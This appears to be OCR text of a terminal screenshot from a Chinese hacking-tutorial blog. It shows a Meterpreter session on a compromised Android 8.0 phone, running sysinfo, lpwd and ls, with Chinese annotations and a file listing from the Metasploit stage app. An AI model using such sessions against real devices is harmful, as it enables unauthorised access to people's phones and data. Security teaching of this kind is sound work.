 root@kali: ~
File Edit View Search Terminal Help
meterpreter >
meterpreter >
meterpreter > sysinfo 查看手机系统信息
Computer : localhost
OS : Android 8.0.0 - Linux 4.4.23+ (aarch64)
Meterpreter : dalvik/android
meterpreter > lpwd
/root
查看当前路径和文件
meterpreter > ls
Listing: /data/user/0/com.metasploit.stage/files
================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 0 fil 2020-02-23 21:30:27 +0800 2qvv4g.jar.prof
100666/rw-rw-rw- 0 fil 2020-02-23 20:50:20 +0800 3i6agf.jar.prof
100666/rw-rw-rw- 0 fil 2020-02-23 20:54:43 +0800 4c1uot.jar.prof
100666/rw-rw-rw- 0 fil 2020-02-23 21:33:58 +0800 4umjwt.jar.prof
100666/rw-rw-rw- 0 fil 2020-02-23 21:18:20 +0800 604uc8.jar.prof
100666/rw-rw-rw- 0 fil 2020-02-23 20:54:16 +0800 88qcdo.jar.prof
100666/rw-rw-rw- 0 fil 2020-02-23 21:25:43 +0800 a78noo.jar.prof
100666/rw-rw-rw- 0 fil 2020-02-23 21:25:41 +0800 dmlifu.jar.prof
100666/rw-rw-rw- 0 fil 2020-02-23 21:34:05 +0800 eblmcb.jar.prof
100666/rw-rw-rw- 0 fil 2020-02-23 21:22:40 +0800 hgr8da.jar.prof
100666/rw-rw-rw- 0 fil 2020-02-23 21:02:37 +0800 hnr4nr.jar.prof
100666/rw-rw-rw- 0 fil 2020-02-23 20:50:51 +0800 is7clc.jar.prof
100666/rw-rw-rw- 0 fil 2020-02-23 21:25:37 +0800 kmeol8.jar.prof
100666/rw-rw-rw- 0 fil 2020-02-23 21:11:47 +0800 lo6hmm.jar.prof
100666/rw-rw-rw- 0 fil 2020-02-23 20:32:00 +0800 met.jar.prof
100666/rw-rw-rw- 0 fil 2020-02-23 20:38:09 +0800 nc91by.jar.prof
40666/rw-rw-rw- 3488 dir 2020-02-23 20:31:59 +0800 oat
100666/rw-rw-rw- 0 fil 2020-02-23 21:25:27 +0800 otb4n0.jar.prof
100666/rw-rw-rw- 0 fil 2020-02-23 20:31:59 +0800 p56gpj.jar.prof
100666/rw-rw-rw- 0 fil 2020-02-23 21:36:15 +0800 puo2rk.jar.prof
100666/rw-rw-rw- 0 fil 2020-02-23 21:03:29 +0800 q7gayo.jar.prof
100666/rw-rw-rw- 0 fil 2020-02-23 21:03:00 +0800 qmz0as.jar.prof
100666/rw-rw-rw- 0 fil 2020-02-23 20:38:09 +0800 rdq6uq.jar.prof
100666/rw-rw-rw- 0 fil 2020-02-23 21:04:45 +0800 ssgzm3.jar.prof
100666/rw-rw-rw- 0 fil 2020-02-23 21:25:32 +0800 vw8tka.jar.prof
100666/rw-rw-rw- 0 fil 2020-02-23 20:50:51 +0800 ymwht6.jar.prof
HACK之道
https://blog.csdn.net/weixin_39190897
meterpreter >